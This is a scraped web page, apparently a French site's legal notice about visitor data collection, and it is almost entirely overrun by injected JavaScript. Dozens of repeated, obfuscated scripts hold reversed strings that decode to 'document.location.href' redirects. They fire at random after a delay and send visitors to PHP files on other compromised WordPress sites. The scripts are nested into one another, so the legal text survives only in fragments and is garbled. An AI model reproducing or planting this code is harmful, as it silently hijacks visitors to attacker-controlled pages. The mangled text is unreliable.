delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tobre 1995.</p><p>A l&rsquo;occasion de l&rsquo;utilisation du site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a>, peuvent êtres recueillies : l&rsquo;URL des liens par l&rsquo;intermédiaire desquels l&rsquo;utilisateur a accédé au site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a>, le fournisseur d&rsquo;accès de l&rsquo;utilisateur, l&rsquo;adresse de pro<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tocole Internet (IP) de l&rsquo;utilisateur.</p><p> En <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var 